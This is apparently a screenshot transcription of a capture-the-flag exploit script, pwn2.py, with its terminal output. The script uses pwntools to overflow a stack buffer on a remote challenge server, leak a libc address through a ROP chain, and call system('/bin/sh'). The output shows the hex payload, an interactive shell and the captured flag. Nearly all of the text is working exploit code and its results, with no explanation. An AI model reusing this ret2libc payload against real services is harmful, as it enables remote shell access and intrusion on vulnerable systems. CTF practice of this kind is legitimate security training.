 pwn2.py 9+
pwn2.py > ...
1 from LibcSearcher import *
2 from pwn import *
3
4 context.log_level = "debug"
5
6 elf = ELF("./pwn")
7 p = remote("nc1.ctfplus.cn", 12931)
8 # p = process("./pwn")
9
10 puts_plt=elf.plt["puts"]
11 read_got=elf.got["read"]
12 main_addr=0x04006AD
13 pop_rdi_ret=0x0400733
14 ret=0x04004c9
15
16 p.recvuntil(b'story!\n')
17 payload=b'a'*(0x20+8)+p64(pop_rdi_ret)+p64(read_got)+p64(puts_plt)+p64(main_addr)
18 p.sendline(payload)
19 read_addr=u64(p.recvuntil('\n',True).ljust(8,b'\x00'))
20 libc=LibcSearcher("read",read_addr)
21 offset=read_addr-libc.dump("read")
22 system=libc.dump("system")+offset
23 binsh=libc.dump("str_bin_sh")+offset
24 p.recvuntil(b'story!\n')
25
26 payload1=b'a'*(0x20+8)+p64(ret)+p64(pop_rdi_ret)+p64(binsh)+p64(system)
27 p.sendline(payload1)
28
29 p.interactive()
问题 15 输出 调试控制台 终端 端口
7 - libc6_2.23-0ubuntu11.3_amd64
8 - libc-2.14.1-8.mga2.x86_64_2
9 - libc6_2.15~pre6-0ubuntu10_amd64
[+] Choose one : 7
[DEBUG] Sent 0x49 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000020 61 61 61 61 61 61 61 61 c9 04 40 00 00 00 00 00 │aaaa│aaaa│··@·│····│
00000030 33 07 40 00 00 00 00 00 57 1e 78 65 63 7f 00 00 │3·@·│····│W·xe│c···│
00000040 a0 a3 63 65 63 7f 00 00 0a │··ce│c···│·│
00000049
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2d bytes:
b'ynuctf{b0d3e7a4-25a3-49fc-8fe4-b0a02013227b}\n'
ynuctf{b0d3e7a4-25a3-49fc-8fe4-b0a02013227b}
[*] Got EOF while reading in interactive
$